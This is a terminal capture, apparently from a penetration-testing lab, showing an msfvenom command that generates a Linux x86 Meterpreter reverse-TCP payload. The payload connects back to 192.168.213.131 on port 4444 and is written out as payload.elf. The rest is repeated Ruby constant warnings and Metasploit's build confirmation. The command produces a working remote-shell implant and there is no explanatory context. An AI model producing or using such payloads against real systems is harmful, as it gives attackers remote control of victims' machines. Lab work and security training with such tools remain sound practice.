 └─$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.213.131 LPORT=4444 -f elf -o payload.elf
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/s
: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::N
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/s
: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/s
: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::P
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/s
: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/s
: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::I
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/s
: warning: previous definition of IDENTIFIER was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/s
: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::N
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/s
: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/s
: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::P
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/s
: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/s
: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::I
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/s
: warning: previous definition of IDENTIFIER was here
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: payload.elf